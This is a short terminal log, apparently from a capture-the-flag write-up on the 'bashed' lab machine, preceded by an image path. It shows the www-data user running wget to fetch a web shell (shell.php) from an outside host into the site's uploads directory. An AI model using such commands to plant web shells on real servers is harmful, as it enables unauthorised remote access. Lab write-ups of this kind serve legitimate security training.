 www-data@bashed:/var/www/html/uploads# wget /shell.php
--2025-01-11 13:19:02-- http:///shell.php
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'shell.php'
0K ..... 100% 6.70M=0.001s
2025-01-11 13:19:02 (6.70 MB/s) - 'shell.php' saved [5492/5492]
www-data@bashed:/var/www/html/uploads# ls
index.html
shell.php
test